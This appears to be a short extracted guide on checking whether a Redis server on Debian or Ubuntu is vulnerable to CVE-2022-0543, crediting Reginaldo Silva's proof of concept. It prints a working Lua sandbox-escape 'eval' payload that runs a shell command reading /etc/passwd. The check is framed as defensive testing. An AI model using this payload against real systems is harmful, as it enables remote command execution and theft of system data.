 How To Test Your Server Is Vulnerable To The
CVE-2022-0543 Vulnerability?
Reginaldo Silva presented proof of concept to show how this flaw be tested on the servers
running the Redis server.
Run this command If you see the Redis server running on your Debian and Ubuntu servers with
version less than or equal to redis/5:5.0.14-1+deb10u1, redis/5:5.0.3-4, redis/5:6.0.15-1.
> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-
gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat
/etc/passwd", "r"); local res = f:read("*a"); f:close(); return res' 0